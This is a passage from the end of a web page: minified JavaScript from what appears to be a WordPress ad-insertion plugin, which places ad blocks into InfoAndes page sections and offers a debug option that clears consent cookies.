g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
ai_run_294561467966 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert ('replace-content', 'div#InfoAndesMobileTopLeader', b64d ('[base64]'));
ai_insert ('prepend', 'div#InfoAndesSkycrapper', b64d ('[base64]/[base64]'));
ai_insert ('replace-content', 'div#InfoAndesLeaderGrilla', b64d ('[base64]'));
ai_insert ('replace-content', 'div#InfoAndesTopLeader', b64d ('[base64]'));
ai_insert ('replace-content', 'div#InfoAndesFooterBox', b64d ('[base64]'));
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_294561467966 (); else document.addEventListener ('DOMContentLoaded', ai_run_294561467966);
ai_js_code = true;
</script>

</body>
</html>